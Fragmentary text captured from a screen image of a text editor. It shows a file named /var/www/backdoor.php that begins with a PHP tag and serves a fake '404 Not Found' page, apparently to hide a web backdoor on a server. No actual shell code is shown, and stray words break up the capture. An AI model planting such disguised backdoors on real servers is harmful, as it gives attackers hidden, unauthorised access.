 File Edit Search View Tools Options Language Buffers Help
STOP
robots.txt backdoor.php
/var/www/backdoor.php
<?php
<html><head><title>404 Not Found</title></head>
<body bgcolor=white>
<h1>404 Not Found</h1>
The requested URL /backdoor.php does not exist.
</body></html>
Cheese
Cheese Edit Help
li=18 co=2 INS (LF)